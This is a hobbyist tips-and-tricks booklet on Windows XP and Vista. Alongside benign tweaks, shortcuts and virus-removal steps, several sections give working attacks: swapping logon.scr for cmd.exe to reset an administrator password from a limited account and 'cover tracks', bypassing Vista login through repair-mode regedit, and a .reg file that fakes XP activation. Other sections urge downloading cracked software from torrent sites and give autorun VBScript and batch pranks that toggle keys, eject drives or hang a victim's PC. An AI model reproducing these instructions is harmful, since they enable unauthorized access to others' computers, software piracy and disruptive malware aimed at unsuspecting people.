



# **Windows XP/Vista TNT**

## **Tips 'n' Tricks V6.1**

ΣFXTREME®

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Avail At → Orkut - The Community of Friends

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# ACKNOWLEDGEMENT

*Hey no one helps me out finding these tricks; I work on 'em real hard and sometimes blow mah PC too. But I love it, poking around in computer is my favourite time pass that's why these solutions come out . Just thankful to Allah- The most beneficial and merciful for blessing me with this mind to help people out in Computers.*

*Author:*


**FARHAN CHOUDHARY**



# Deleting The New Folder.exe And REGSVR.exe Virus

Now many of us might not know what actually the NewFolder.exe virus is a Generic Win32 Trojan Virus which has the ability to replicate into folders by creating a folder with the same name in the folder itself. This virus has its icon same that of new folder so very difficult to track it too , now here's the trick to remove this virus


- a. Search for *autorun.inf* file. It is a read only file so you will have to change it to normal by right clicking the file , selecting the properties and *un-check the read only option*
- b. Open the file in notepad and delete everything and save the file.
- c. Now change the file *status back to read only* mode so that the virus could not get access again.
- d. Click *start* → *run* and type *msconfig* and click ok
- e. Go to startup tab look for *regsvr* and *uncheck the option* click OK.




- f. Click on *Exit without Restart*, cause there are still few things we need to do before we can restart the PC.
  - g. Now go to *control panel -> scheduled tasks*, and *delete the At1 task* listed there.
  - h. Click on *start -> run* and type *gpedit.msc* and click *Ok*.
  - i. If you are Windows XP Home Edition user you might not have *gpedit.msc* in that case download and install it from [Windows XP Home Edition: gpedit.msc](#) and then follow these steps.
  - j. Go to *users configuration → Administrative templates → system*
  - k. Find “*prevent access to registry editing tools*” and change the option to *disable*.
  - l. Once you do this you have registry access back.
- Click on *start → run* and type *regedit* and click *ok*
- m. Go to *edit → find* and start the search for *regsvr.exe*,

- n. Delete all the occurrence of regsvr.exe; remember to *take a backup before deleting*. **KEEP IN MIND regsvr32.exe is not to be deleted.** *Delete regsvr.exe occurrences only.*
- o. At one are two places you will find it after explorer.exe in these cases only delete the regsvr.exe part and not the whole part. E.g. **Shell = “Explorer.exe regsvr.exe”** the just delete the regsvr.exe and leave the explorer.exe
- p. Click on *start → search → for files and folders*.
- q. Their *click all files and folders*
- r. Type “\*.exe” as filename to search for
- s. Click on ‘*when was it modified*’ option and *select the specify date* option
- t. Type *from date* as 1/31/2008 and also type *To date* as 1/31/2008
- u. Now hit search and wait for all the exe’s to show up.
- v. Once search is over *select all the exe files and shift+delete* the files, **caution** must be taken so that you don’t delete the legitimate exe file that you have installed on 31<sup>st</sup> January.
- w. Also selecting lot of files together might make your computer unresponsive so delete them in small bunches.
- x. Also find and delete regsvr.exe, svchost .exe( notice an extra space between the svchost and .exe)

Now do a cold reboot (i.e. press the reboot button instead) and you are done.




Now for the newfolder.exe virus, this is the best suited method XP users go to the SEARCH windows and search “\*.exe” date=14-11-2008 and there you go all the F\*\*\*n viruses are out now simple CTRL+A then SHIFT+DELETE and you are done but don’t forget to include the non indexed locations, system files and hidden files and folders. I don’t have the virus so could not search it but see the date and size of the application carefully




**SEE THIS**



For advanced users go to [www.torrentz.com](http://www.torrentz.com) and search for any good antivirus such as NOD32 or AVAST download it with crack. Then switch to their respective update servers and download the update setup → scan your computer with it and celebrate..... ☺







Then Start the scan by.....hey you won't be that dumb isn't it...



# **Hack Windows XP having a limited account within 6 minutes**

If you log into a limited account on your target machine and open up a command prompt

Then enter this set of commands exactly:

```
cd\  
cd\windows\system32  
mkdir temphack  
copy logon.scr temphack\logon.scr  
copy cmd.exe temphack\cmd.exe  
del logon.scr *deletes original logon.scr  
rename cmd.exe logon.scr
```

Now what you have just done is told the computer to backup the command program and the screen saver file, then edits the settings so when the machine boots the screen saver you will get an unprotected dos prompt without logging into XP. Once this happens if you enter this command minus the quotes

```
"net user <admin account name here> password"
```

If the Administrator Account is called FXTREME and you want the password blahblah enter this

```
"net user FXTREME blahblah"
```

And this changes the password on FXTREME's machine to blahblah and you are in. Have fun

Note: don't forget to copy the contents of temphack back into the system32 dir to cover tracks

And one serious note for the reader → Don't mess around with the code segments written. I've gone intense deep into Windows to find out this. And if you love your PC then do not poke elsewhere this could prove fatal to your system. Simply stay in your limits while HACKING....

# **Setting a screensaver as the desktop background**

It works! And it's quite simple to do: Open “Start | All programs | Accessories | Command Prompt”. Using the “cd”(change directory) command, change to the "system32" folder within the Windows installation directory. Type the command `ribbons.scr /p65552` and confirm it with [Enter]. The screen saver appears immediately as an eye-catching desktop background. All icons however disappear and the right mouse key is rendered ineffective with Vista. This is the price you pay for a peppy background. On the other hand, this has an advantage since nobody can see the icons that you have stored on your desktop—especially interesting for presentations or training programs. You can use most of the Windows screensavers as desktop backgrounds thanks to the “/p65552” parameter. To terminate the animated desktop, open the Task Manager with [Ctrl] + [Alt] + [Del] and click on the process with the same name. Select the relevant entry, “ribbon” in our example, in the “Applications” tab and click “End task”. A restart also stops the screensaver. You can also start the animated background by using a batch file—this is particularly helpful if it is to be used frequently and saves you from working with the archaic command Prompt. For this, type the command specified above—this time with the complete path specification for the SCR file—in a blank text document and save the file with the "BAT" extension. If you want to change the desktop during every restart, the best thing would be to create a shortcut to the BAT file in the “Start up” folder. For this, open “Start | All programs”, right click “Start up” and select the “Open” context command. The Windows Explorer shows the folder contents. In the dialog, right click the empty background and select “New | Shortcut”. Search and mark the previously saved BAT file and click “Next”. On

the following page, you can name the shortcut and “Finish”. Finally, right click the new shortcut once again and select “Properties”. In the “Link” register, select the “Minimize” entry under “Run”.

Confirm with “OK”.

**NOTE:** The desktop background and the screensaver can also be configured through the control panel. For this, open “Start | Control Panel” and click “Display and Adjustment”, “Adjustment” and “Screensaver”. You can implement a slideshow as background without using any additional tools with “PhotoScreensaver.scr”, the “Photos” screensaver.

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## **Switching off User Account Control for individual programs**

You use the same programs every day when you work—but you still have to keep confirming the User Account Control messages that pop each time you start the computer. This is annoying. On the other hand, such strict control also means better security—which is why you should never completely switch off the mechanism.

You can permanently authorize programs—after doing so, Windows abstains from showing the system messages when these programs start. Use the Microsoft Application Compatibility Toolkit for this. Vista requires authorization when applications such as tuning tools, developer

tools, registry editors, security programs or even some games require higher rights or want to access system resources.

**INSTALLATION:** First download the 11 MB MSI file of the toolkit from [www.microsoft.com/downloads/](http://www.microsoft.com/downloads/).

For this, search for “Microsoft Application Compatibility Toolkit” using the search function on the website and go to the link which has the same name that appears on the results page. On the following page, click “Application Compatibility Toolkit.msi” in the program list and save the file on your PC. Installation takes place after you double-click on the file. Now open “All Programs | Microsoft Application Compatibility Toolkit”, right click “Compatibility administrator” and select the “Run as administrator” context command. Confirm the User Account Control by clicking “Next”.

**ISOLATING PROGRAMS:** In the window that you see, right-click “New Database(1) [Untitled\_1]” and select the “Create New | Application Fix” context command. In the following dialog, enter the name of the program you want to customize settings for and click “Browse”. Now navigate to the program file, select it and click “Open”. When selecting the operating system, select “None” and then “Next”. In the “Compatibility Fixes” list, activate the “RunAsInvoker” option. This ensures that the specified program can be run with the rights of the super ordinate object without further enquiry. Click “Next”. The following dialog defines additional criteria which you can use to identify each program, so that infected software cannot hide itself inside an application you have flagged as safe. Do not change the default specifications, and click “Finish”.

**ACTIVATING THE CONTROL:** Now, you have created a user database that defines Vista’s behaviour when starting the selected programs. You still have to save and activate them. In the dialog “File | Save As”, specify a storage location and file name of the SDB database— “Safe\_Program.sdb” for instance—in the Windows folder. Now activate these programs. For this, close the tool kit, start an entry request as administrator, type the



following command 'sdb inst C:\Windows\ Safe\_Program.sdb and press [Enter]. Start authorized applications as administrator by right-clicking on the program's icon and this immediately prevents other security dialogs.

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## **Prevent irritating system error messages**

Some applications with numerous windows are already running and this is what happens when you start another program: Windows refuses to open it, showing an error message which says “Out of memory”. But the Task Manager shows sufficient physical memory and swap space. The system intermediate memory, “Desktop heap”, which is too small by default, is probably responsible for this—Windows again tampers with its history here. Windows uses the heap for managing the open applications. There are problems if too many windows are open. The behaviour can also be prompted: about Fifty instances of Internet Explorer can be shown; all other windows are disfigured or not displayed at all by Windows. The size of the heap is defined in the registry, independent of the main and virtual memory. Increase the value to use more programs at the same time. For this, start the registry editor with “Start | Run”, “regedit” and [Enter] and open the “HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control \ Session Manager\SubSystems” key.

Double-click the “Windows” entry on the right. A long function call appears as a character string. In this, look for the “SharedSection” parameter. It determines the system and desktop heap in this format: SharedSection-xxxx, yyyy

You will see “xxxx” for the maximum size of the heap in the entire system and “yyyy” for the size of the heap per desktop, each in KB.

You only need to increase the value for the desktop by 256 or 512 KB to prevent the annoying error messages from showing. Do not forget to restart your system so that the changes have the desired effect.

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# **Windows Key Shortcuts**

If you're an experienced Windows user, you probably already know that you push the

Windows Key to bring up the Start menu. But in addition to that, there are a bunch of

standard Windows Key shortcuts, the most useful of which are listed in Table 1.1. (Note that this table also includes a couple of shortcuts that don't require the Windows key.)

**Shortcut Key Description**

\_+B Sets focus to first icon in the notification area. You can use arrow keys to move among the icons in the notification area or press Tab to move around on the taskbar.

\_+D Show Desktop (without the Sidebar).

\_+E Windows Explorer (opens to Computer).

\_+F Find Files or Folders (aka Search).


\_+M Minimize All windows (Sidebar not included).

\_+Shift Undo Minimize All Windows.

\_+R Open the Run dialog box.

\_+Tab 3-D Flip (flips you through your applications but with a cool graphic instead of the standard Alt+Tab). Requires the use of the Aero user interface.





\_+Pause/Break System Properties.

\_+F1 Windows Help.

\_+L Locks workstation. If the user account has a password, it must be reentered to unlock the system again.

\_+U Ease of Access Settings.

\_+Spacebar This shows the Sidebar (the Sidebar must be open, but minimized).

Ctrl+\_+Tab Brings up Flip-3D, but it will stay on the desktop so you can scroll up, down, left and right.

\_+T Allows you to tab between application buttons on the taskbar.

Ctrl+Shift+Esc Opens Task Manager. Alt+Tab Windows Flip. Allows you to choose an open application to switch to by repeatedly pressing the Tab key.

# **The Boot Process:**

## **From XP to Vista**

To understand some of the utilities available in Vista, you have to understand some of the in-depth changes that come with Vista. We would love to go straight into a discussion of how the boot process works in Vista and bring you directly up to speed; however, if you never studied the process in earlier versions of Windows, you might not want the 0-60 approach. So, first we are going to discuss how the process worked in XP; then we'll explain the differences in Vista. You'll see that a good discussion of both might even prove helpful when trying to handle dual-boot situations.

### **Booting Up in XP**

The first thing that happens when you turn on your PC is that it goes through a boot process. The computer first does a power-on self test (POST) for itself and then a POST for any adapter card that has its own BIOS (such as a modern video card). Your BIOS then reaches out to read the Master Boot Record (MBR). The MBR is the first sector of your hard disk, which XP created when you installed it. The MBR is preconfigured to read the first sector of the active partition, which contains the pointer code to the Ntldr file (sort of your supervisor for the entire boot process). There are several other boot files that Ntldr now calls upon, such as ntdetect.com, bootsect.dos (when you dual boot), and ntbootdd.sys (needed for some SCSI adapters). When Ntldr has control, it starts by considering memory addressing and starting the file system. Then it reads a special file called the boot.ini and displays a boot menu. It's that boot.ini file that admins could configure either manually or through the MSCONFIG.EXE utility for previous versions of Windows. When you are presented with your choices (or in some cases, if your timeout is set to 0, you have no choice because it just

boots right to XP), Ntldr uses Ntdetect.com to find out which hardware is installed. Using what's called an ARC path from the boot.ini file (in layman's terms the ARC path tells Ntldr where to find the next process in charge, called the Ntoskrnl), the ARC path indicates the hard drive and partition of your system files. Ntldr, before turning over control, reads the Registry, selects a hardware profile and control set, and then loads device drivers. Finally, Ntldr hands the process off to Ntoskrnl.exe and Hal.dll (the Hal is the Hardware Abstraction Layer, and yes, it is strange that it shares the same name as the *2001 Space Odyssey* computer). When Ntoskrnl.exe is in control, it calls upon several files such as Winlogon.exe (which then calls up Lsass.exe); eventually you get to your login screen. All that in about a minute. Although the process typically remains consistent across XP installations, there were times when an XP master had to alter this process. Quite honestly there was only one thing you could change if you started having boot problems—and that was the boot.ini file. Sometimes Ntoskrnl couldn't be found, or there were other issues that required you to alter the file to allow debugging. The manual way to alter the file was to edit the boot.ini file through Notepad. The MSCONFIG utility made the process much easier with a graphical tool to help you configure your options, and it inserted various switches to alter the boot process. Now let's consider how this process has changed in Vista

### **The Vista Boot Process**

Having detailed the boot process from previous Windows versions under the NT Kernel, we move forward into the Vista process. A computer, when turned on, goes through the standard POST and the BIOS checks the MBR. The MBR reaches out for the first sector of the hard drive or external media and loads the boot sector, which loads the Windows Boot Manager (bootmgr.exe), which controls the boot flow. The Windows Boot Manager reads the Boot Configuration Data and then displays selections, much like Ntldr did through the boot.ini file (selections are offered only if you have a multiboot situation). Some

have asked, “Why has there been a change from boot.ini to the Boot Configuration Data (BCD)?” Microsoft has explained that there was a need to improve the “mechanism for describing boot configuration data” because of the development of new firmware modes (like the Extensible Firmware Interface [EFI] designed by Intel). The new boot structure

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## **HACK WINDOWS VISTA**

Now who the FFFF says that Windows Vista is one of the safest of all the operating systems; Now I can prove that Windows Vista is not the safest it does not only contain a minute fault but a big HOLE in it. Now the Hacking Teqniques given on the internet are all vague; yeah coz they don't actually work. Now the ways on net are taking software; write it onto a DVD; reading the manual carefully and this entire trick is of my own now what you have to do

Insert your Windows Vista Installation disc into your drive restart your pc → Let all the drivers get loaded → wait for the screen which shows Install and repair your computer → now go to the repair option → let Vista search for the backup devices → Now click on command prompt →

Now this is where the so called HACKERS went wrong on the command prompt they said to type in mmc.exe. Firstly mmc.exe does not work initially dumbos; cause vista creates the drive directory path as X:/..... and such. Now here's the tweak change the directory path to c:\windows\system32 now for that mmc trick....people it works only in Windows Vista Home Premium(which does not have many users), now my trick works for Vista Home(All Versions), Business(All versions), Starter, and finally Ultimate version too. At the system32 directory type in “regedit.exe” (without quotes) → now search for this registry key AutoAdminLogon and change its dword value to 1 → now it's over Vista is hacked within 5 minutes



Cold restart your pc and you will be directly logged on into the administrator account, now you know what to do....

NJOY

# Make Your Windows XP Genuine





Go to the notepad and then type the following as is

```
Make your Windows XP Genuine - Notepad
File Edit Format View Help
windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
"LastWPAEventLogged"=hex:d5,07,05,00,06,00,07,00,0f,00,38,00,24,00,fd,02

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 () (obsolete data - do not use)"
"InstallDate"=dword:427cdd95
"ProductId"="69831-640-1780577-45389"
"DigitalProductId"=hex:a4,00,00,00,03,00,00,00,36,39,38,33,31,2d,36,34,30,2d,\
31,37,38,30,35,37,37,2d,34,35,33,38,39,00,5a,00,00,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,0d,04,89,b2,15,1b,c4,ee,62,4f,e6,64,6f,01,00,\
00,00,00,00,27,ed,85,43,a2,20,01,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,31,34,35,30,34,00,00,00,00,00,00,ce,0e,\
00,00,12,42,15,a0,00,08,00,00,87,01,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,94,a2,b3,ac
"LicenseInfo"=hex:9e,bf,09,d0,3a,76,a5,27,bb,f2,da,88,58,ce,58,e9,05,6b,0b,82,\
c3,74,ab,42,0d,fb,ee,c3,ea,57,d0,9d,67,a5,3d,6e,42,0d,60,c0,1a,70,24,46,16,\
0a,0a,ce,0d,b8,27,4a,46,53,f3,17
```


Then save this all content as Windows.reg




Then you know what to do. Just double click the file and have the genuine XP advantage.

# Check System's Stability

If you think your system is running well for a long time without any flaws, you probably might have to take a look at it again. There might be several errors which may cause inevitable damage later. These problems should thus be rectified. Windows Vista has a prominent feature that can analyze and check the stability of your system. To Check your system stability:→Click “Start” and type “reliability” in The “Search” box→The “Reliability and Performance”



dialog box appears→Select “Reliability Monitor” from the left pane. You would see a system stability chart→Double-click the red crosses to view Further details. You can now rectify all system errors.



## Double spacing text

If you feel that your text is cramped up, and want to space it out, or if you just want to make your text stand out, double spacing your text will help you do just that. Word allows you to add extra spaces between paragraphs and lines. You can do so by simply following the steps given below → Select the portion of the document that you want double-spaced.

**NOTE:** To select the entire document, choose “Select All” from the “Edit” menu or press the key combination [Ctrl] + [A] → Choose “Paragraph” from the “Format” menu. □ Click the “Indents and



Spacing” tab, then select a line spacing setting from the “Spacing” list→Click “OK”.

**NOTE:** You can change both the leading and trailing spaces as well as the space between the lines of the required paragraph.

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## Facebook : Monitor your PRIVACY

For the people coming from villages; Facebook is a social networking site just as Orkut whose base has grown to such an extent that it connects nearly all the people of the world



Log into your Facebook account→Once you are directed to your homepage, scroll down to the bottom and click on “Privacy”. This can be found at the bottom, right-hand side corner of the page→Facebook will display the list of “Principles” that explain how it secures your privacy and at the same time allows you to share maximum information with your contacts, over the internet. Go through these rules carefully→Click “Click here to go to Privacy Settings” once you are done reading the rules, principles, etc→Click “Profile”→Click the


“Profile” dropdown box and select the names of those contacts who you want to share your profile with and who you want to withhold information from→Click the “Basic Info” dropdown box and then on “Customize”→Select the privacy options by clicking the appropriate radio buttons. Enter the name of friends who you do not wish to share your personal information with by entering their names in the textbox provided below. The names of these contacts will be listed above the textbox. To remove names from this list simply click the cross sign→Click “OK”→The same procedure should be followed to change the privacy settings of videos, pictures, wall posts, etc→Once done, click “OK” to save the changes→Doing this can enable you to freely upload as many videos and images as you would please without worrying about someone unauthorized viewing it. It can also keep your profile safe from those who pose as a threat to your privacy such as hackers and other information thieves.

And the screenshot is blurred because I love my privacy too....


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## **Disable SUPER FETCH in VISTA**

Super Fetch is a new feature in Vista which preloads frequently used Applications. This makes specified applications launch faster, but it may not be required by tweakers or gamers. The system performance may increase depending only on the system configuration. To disable super fetch→Click ‘Start’ and type ‘services.msc’ in the search box→From the ‘Startup type’ drop down, select the ‘Disabled’ option and click the ‘OK’ button.



Now in the services console search for the super fetch feature and disable it...



# Replace Original Operating System files without formatting

Microsoft has thus integrated a verification routine in Windows which can detect corrupt files and replace them with the original ones. Insert the XP setup CD and open "Start→Run". Start the command "sfc /scannow". The Windows file protection system will verify all system files and can replace corrupt ones with the original versions if necessary.

**NOTE:** This procedure does not replace the system files updated through Windows Update with older versions from the setup CDs. In fact, the System File Checker uses copies of the latest files, which Windows saves in the Windows directory in the “/system32/dllcache” and “/ServicePackFiles/i386” system folders during the update

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## **Visual Basic Scripts to irritate people (oops dumb people)**


Now I find this trick very interesting because this really takes the heck out of people/ Now the procedure is simple follow the screenshots, but before doing this create a file names autorun.inf → place it in any pen drive or so with the following code:

[autorun]

Open=”Name of the file which you have saved with extension”

Save it and now the core parts

---


A screenshot of a Notepad window titled "CAPS\_LOCK - Notepad". The window has a menu bar with "File", "Edit", "Format", "View", and "Help". The text area contains the following VBScript code:

```
Set wshShell  
=wscript.CreateObject("wscript.Shell")  
do  
wscript.sleep 100  
wshshell.sendkeys  
{CAPSLOCK}  
loop
```

Save this as CAPS\_LOCK.vbs

---


And in the autorun file name it as



And save the file as autorun.inf → place the files autorun.inf; CAPS\_LOCK.vbs into the pen drive and see the caps lock key switches off/on repeatedly. To exit the vbs scripts go to The task manager and find the process wscript.exe → end it and you are done

Now the second one All the cd drives open/close repeatedly this is a vbs file too

---




```
CD_ROMs - Notepad
File Edit Format View Help
Set owMP=CreateObject("wmplayer.ocx.7")
Set colCDROMs=owMP.cdromCollection
do
if colCDROMs.count>=1 then
For i=0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
For i=0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
```

Now change the file name in autorun.inf to CD\_ROMs.vbs  
Repeat the process and enjoy troubling people out.

Now the third one

---






This turns enter key on/off repeatedly

The fourth one

---




```
NOTEPAD_OPEN - Notepad
File Edit Format View Help
@echo off
:top
START
%System Root%\system32\notepad.exe
GOTO top
```

Save this file name as NOTEPAD\_OPEN.bat. This opens infinite number of notepads and hangs the computer....


---

## **Keep Your Computer UPTO DATE**

Now for the XP users I have already told the trick to make your copy of windows Genuine and then turn automatic updates on. Now for the Windows Vista Users there is a program named Install Shield manager which checks the PC for program updates. Now How to locate this see the snap below.




Now double click this icon



And then keep your computer up to date. Now many of the XP users think that turning automatic updates on makes the computer more vulnerable to viruses but it is not so, this is valid for the users using a pirated copy of windows. XP in all has around 13000 updates yet! And Windows Vista has around 560 updates for the users not upgraded to Service Pack 1

# **Windows Vista Ultimate Edition:** **“Absolute OS”**

Windows Vista Ultimate Edition has a feature called Windows Dream Scene. Now by this feature you can place any .WMV supported format video at the desktop background. This in turn takes only around 20-40% computer usage and gives you an ultimate desktop experience indeed. Mind it it's desktop not Laptop, cause if you use this feature in laptops you'll run out of battery real fast. For the Vista Ultimate Edition Users, your computer should be upgraded with SP1, Windows Dream Scene. Then Go to any .WMV supported video format right click it and see the menu. Download Dream Scene content packs at the net.. These are HD videos that fit your Desktop any way.





Click It and see what happens next



The desktop back ground will be a video and I swear you'll love it  
To pause/play the dream scene right click on the desktop.

---



And then is all The Vista Users wish. And a big sorry for the XP users; they won't be able to watch the HD Dream Scene on their OS. The requirement for Dream Scene is Vista Ultimate and if XP users try watching it on their OS; PC would crash...

---


## **Change Windows Sound Schemes** **without replacing the old ones**

Go to [www.microsoft.com/updates.php](http://www.microsoft.com/updates.php) and search for this  
windowssoundschemes-x86-intl-

setup\_52f466f83544f350e8ce371236eeffe3566cc083

Download it → Install it → Control Panel → Sounds then change to what you like





# **Learn to fix your PC by your own “I won’t come everywhere!!” : Use TuneUp Utilities**

Go to this site [www.utorrent.com/download.php](http://www.utorrent.com/download.php) and download the µ-Torrent client, the stable one→install it

Now go to this site [www.torrentz.com](http://www.torrentz.com) or [www.piratebay.org](http://www.piratebay.org) (you must know it, if not then you are actually dumb....)

In the search box type Tune Up Utilities 2009 + Crack download the torrent file→ Open it with utorrent client→start downloading it→ when it gets downloaded install the tuneup2009 setup→ crack it→ start it





Check all the areas; keep exploring Tune UP ; its indeed an awesome software it has everything from defragmenting to registry editing and cleaning. It would never be negative to your PC.



You can use Tune Up to change boot skin:




Click it












See the large preview by clicking this, like it then change the original boot screen by clicking install then NJOY 😊  
And keep poking around with TuneUp this would always help your PC out.....

Correct Registry Errors:







Click on the TuneUp Registry Cleaner




Do a complete scan



Click ON show Problems



Start Cleaning and you are done




There are many tools in TuneUp that you'll find handy....just keep exploring.....


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## **Refine Your Start Menu**


Many a times I have seen people having the long form of start menu and telling truly this looks kinda cheap Right Click the start menu → Properties → Customise → Then the items which you don't wish to have; remove them then see the start menu it then looks sexy....



Then remove the items and see the menu



## Apply the changes



That's called a Sexy Start Menu.....


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## **Check Whether your PC has a Graphic Card or not?**








Many a times I have seen people going to purchase games; and when they are asked “Does your PC has a Graphic Card?” they say “I don’t know”. Now don’t be a dickhead


Right Click At your Desktop→Properties→Display Settings






## Personalize appearance and sounds

-  **Window Color and Appearance**  
Fine tune the color and style of your windows.
-  **Desktop Background**  
Choose from available backgrounds or colors or use one of your own pictures to decorate the desktop.
-  **Screen Saver**  
Change your screen saver or adjust when it displays. A screen saver is a picture or animation that covers your screen and appears when your computer is idle for a set period of time.
-  **Sounds**  
Change which sounds are heard when you do everything from getting e-mail to emptying your Recycle Bin.
-  **Mouse Pointers**  
Pick a different mouse pointer. You can also change how the mouse pointer looks during such activities as clicking and selecting.
-  **Theme**  
Change the theme. Themes can change a wide range of visual and auditory elements at one time including the appearance of menus, icons, backgrounds, screen savers, some computer sounds, and mouse pointers.
-  **Display Settings**  
Adjust your monitor resolution, which changes the view so more or fewer items fit on the screen. You can also control monitor flicker (refresh rate).




Click Here



This is your Graphic card

And to see The Memory of your graphic card

It's Here




More The Memory, Better the Quality in which You play games

---


## **Stop Clicking: Start Speaking → For Vista Only**

Now this is again a WOW feature of Windows Vista That you can get your works done not only by clicking but by speaking as well  
Go to The Control Panel → Speech Recognition



Click Here

Then See the menu screen



Click Set UP microphone to start the process

#### Configure your Speech Recognition experience

- [Start Speech Recognition](#)  
Start using your voice to control your computer.
- [Set up microphone](#)  
Set up your computer to work properly with Speech Recognition.
- [Take Speech Tutorial](#)  
Learn to use your computer with speech. Learn basic commands and dictation.
- [Train your computer to better understand you](#)  
Read text to your computer to improve your computer's ability to understand your voice. Doing this isn't necessary, but can help improve dictation accuracy.
- [Open the Speech Reference Card](#)  
View and print a list of common commands to keep with you so you always know what to say.

If you would like to learn more about speech related tools and support from Microsoft, [please visit the Microsoft Speech Online Community](#).


When Done click on Train your computer

Create your own commands; look for the preset commands;  
Understand them and when you get acquainted Click Start Speech  
Recognition then ENJOY MORE.... ☺

---


# **Windows Malicious Software Removal Tool**

Three cheers for Microsoft; they got real hard people working and the update of April2009 came with this new tool now you all must be aware of Windows Defender




Now Here's the new one The Windows Malicious Software Removal Tool. Vista Has this in Updates and for the XP users they can download

it from the Microsoft Update Site; this update tool is by the name of “windows-kb890830-v2.9”




Choose This






The Scanning of the PC will get Started but this would take a heck long time so be patient.



If any malicious software gets detected, clean it or if not then celebrate that your PC is free of Malware




## **Note→**

I am not responsible for any damage caused to your system by these tweaks. These methods I myself have carried out on my PC first before telling them to you. And still if any damage is caused then it's totally your responsibility

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Any suggestions are welcomed for improvement....

All the contents in the Versions' of WinX/V TNT(Tips n tricks) can be relied on because before presenting it before you I myself have carried them out first, Microsoft , Microsoft Windows , Windows Defender, Windows Dream Scene, Windows Malicious Software Removal Tool, TuneUp Utilities, And the other software names used are the registered trademarks of their respective owners. TNT is not meant to harm the computing ethics, Be safe and Use safe these tricks. ΣFXTREME, "The Silver Sapphire", Windows X/V TNT, TNT are the trademarks of the owner (Farhan Choudhary) as well. Any copying is strictly prohibited when done without prior information to owner. TNT is only meant for you getting that knowledge which I have about Computing nothing else.